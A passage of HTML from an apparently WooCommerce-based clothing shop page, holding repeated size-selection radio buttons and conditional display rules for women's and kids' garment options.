		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304697e10f00d759">
	<input type="radio" id="tmcp_choice_32_6_304697e10f00d759" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305697e10f00d8b1">
	<input type="radio" id="tmcp_choice_32_7_305697e10f00d8b1" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306697e10f00dc70">
	<input type="radio" id="tmcp_choice_33_0_306697e10f00dc70" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307697e10f00dfd6">
	<input type="radio" id="tmcp_choice_33_1_307697e10f00dfd6" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308697e10f00e238">
	<input type="radio" id="tmcp_choice_33_2_308697e10f00e238" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309697e10f00e45a">
	<input type="radio" id="tmcp_choice_33_3_309697e10f00e45a" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310697e10f00e6b6">
	<input type="radio" id="tmcp_choice_33_4_310697e10f00e6b6" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311697e10f00eb79">
	<input type="radio" id="tmcp_choice_34_0_311697e10f00eb79" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312697e10f00ee07">
	<input type="radio" id="tmcp_choice_34_1_312697e10f00ee07" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313697e10f00f04a">
	<input type="radio" id="tmcp_choice_34_2_313697e10f00f04a" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314697e10f00f29b">
	<input type="radio" id="tmcp_choice_34_3_314697e10f00f29b" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315697e10f00f4f7">
	<input type="radio" id="tmcp_choice_34_4_315697e10f00f4f7" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316697e10f00f8a9">
	<input type="radio" id="tmcp_choice_35_0_316697e10f00f8a9" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317697e10f00fb95">
	<input type="radio" id="tmcp_choice_35_1_317697e10f00fb95" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318697e10f00fdac">
	<input type="radio" id="tmcp_choice_35_2_318697e10f00fdac" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319697e10f00ff4a">
	<input type="radio" id="tmcp_choice_35_3_319697e10f00ff4a" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320697e10f010165">
	<input type="radio" id="tmcp_choice_35_4_320697e10f010165" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321697e10f010515">
	<input type="radio" id="tmcp_choice_36_0_321697e10f010515" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322697e10f010739">
	<input type="radio" id="tmcp_choice_36_1_322697e10f010739" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323697e10f01096f">
	<input type="radio" id="tmcp_choice_36_2_323697e10f01096f" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324697e10f010bd0">
	<input type="radio" id="tmcp_choice_36_3_324697e10f010bd0" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325697e10f010e03">
	<input type="radio" id="tmcp_choice_36_4_325697e10f010e03" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326697e10f01101f">
	<input type="radio" id="tmcp_choice_36_5_326697e10f01101f" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327697e10f0112bd">
	<input type="radio" id="tmcp_choice_36_6_327697e10f0112bd" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328697e10f011511">
	<input type="radio" id="tmcp_choice_36_7_328697e10f011511" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329697e10f0118dd">
	<input type="radio" id="tmcp_choice_37_0_329697e10f0118dd" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330697e10f011b84">
	<input type="radio" id="tmcp_choice_37_1_330697e10f011b84" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331697e10f011d0d">
	<input type="radio" id="tmcp_choice_37_2_331697e10f011d0d" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332697e10f011ebf">
	<input type="radio" id="tmcp_choice_37_3_332697e10f011ebf" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333697e10f012084">
	<input type="radio" id="tmcp_choice_37_4_333697e10f012084" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334697e10f012386">
	<input type="radio" id="tmcp_choice_38_0_334697e10f012386" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335697e10f01255f">
	<input type="radio" id="tmcp_choice_38_1_335697e10f01255f" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
